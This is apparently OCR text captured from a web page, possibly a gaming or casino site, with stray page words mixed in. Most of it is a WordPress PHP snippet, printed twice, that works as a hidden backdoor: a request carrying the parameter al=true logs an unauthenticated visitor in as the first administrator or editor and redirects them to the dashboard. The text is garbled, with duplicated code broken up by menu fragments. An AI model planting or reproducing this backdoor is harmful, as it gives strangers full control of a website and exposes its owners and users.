
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Blackjack